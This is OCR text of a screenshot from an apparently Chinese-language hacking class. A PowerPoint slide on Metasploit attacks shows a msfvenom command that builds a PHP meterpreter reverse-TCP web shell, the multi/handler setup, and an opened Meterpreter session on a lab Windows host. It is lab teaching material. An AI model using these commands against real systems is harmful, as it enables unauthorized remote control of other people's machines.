 上课中 00:26:47
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split Tunneling Packages Settings Help
X server Exit
Quick connect...
2020-metasploit攻击windowsLinux实例.pptx - PowerPoint
绘图工具
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 帮助 格式 操作说明搜索
共享
/root/msfv/
Name Size (KB)
..
demo.py 1
demo2.py 2
h.elf 1
h.txt 1
hello.exe 72
pypy 1
rawpy.py 1
test1.exe 249
text.php 29
Sessions
Tools
Macros
Sftp
从头开始 从当前幻灯片开始 联机演示 自定义幻灯片放映
开始放映幻灯片
设置幻灯片放映 隐藏幻灯片 排练计时 录制幻灯片演示
播放旁白
使用计时
显示媒体控件
设置
监视器(M): 自动
使用演示者视图
监视器
4
5
6
7
8
9
10
11
msfvenom生成payload
php payload
msfvenom -p php/meterpreter_reverse_tcp lhost=192.168.24.146 lport=5555 -f raw
-o /root/Desktop/shell_.php
root@qwertypoiuyt:~# msfvenom -p php/meterpreter_reverse_tcp lhost=192.168.24.146 lport=5555 -f raw -o /root/Desktop/shell_.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 30690 bytes
Saved as: /root/Desktop/shell_.php
msf5 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.24.146
msf5 exploit(multi/handler) > set lport 5555
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.24.146:5555
[*] Meterpreter session 3 opened (192.168.24.146:5555 -> 192.168.24.142:49419) at 10:54:02 -0400
meterpreter > sysinfo
Computer : SOURCE-PC
OS : Windows NT SOURCE-PC 6.1 build 7600
Meterpreter : php/windows
单击此处添加备注
Remote monitoring
Follow terminal folder
幻灯片 第 10 张，共 39 张 英语(美国)
备注 批注 81%
中